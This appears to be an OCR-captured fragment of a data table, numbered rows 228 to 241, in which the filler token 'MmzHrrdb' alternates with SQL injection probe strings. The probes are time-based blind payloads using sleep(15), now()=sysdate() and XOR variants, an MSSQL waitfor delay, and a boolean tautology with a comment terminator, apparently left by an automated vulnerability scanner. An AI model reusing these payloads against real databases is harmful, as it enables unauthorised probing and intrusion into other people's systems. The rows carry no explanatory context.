
228
MmzHrrdb,MmzHrrdb
229
if(now()=sysdate(),sleep(15),0),MmzHrrdb
230
MmzHrrdb,-1" OR 2+858-858-1=0+0+0+1 --
231
MmzHrrdb,MmzHrrdb
232
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z,MmzHrrdb
233
MmzHrrdb,if(now()=sysdate(),sleep(15),0)
234
MmzHrrdb,MmzHrrdb
235
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z,MmzHrrdb
236
MmzHrrdb,MmzHrrdb
237
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(slee
(select(0)from(select(sleep(15)))v)+"*/,MmzHrrdb
238
MmzHrrdb,0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
239
MmzHrrdb,MmzHrrdb
240
MmzHrrdb,MmzHrrdb
241
1 waitfor delay '0:0:15' -- ,MmzHrrdb